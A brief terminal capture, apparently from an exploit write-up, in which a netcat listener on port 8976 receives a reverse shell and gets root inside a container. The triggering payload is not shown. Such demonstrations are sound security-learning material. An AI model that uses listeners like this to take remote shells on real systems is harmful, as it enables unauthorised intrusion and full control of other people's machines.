 root@iZbp10wjleeumsd0oxcuwaZ:~# nc -lvvp 8976
Listening on [0.0.0.0] (family 0, port 8976)
Connection from 39634 received!
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@7e6dd55d591c:/# whoami
whoami
root
root@7e6dd55d591c:/#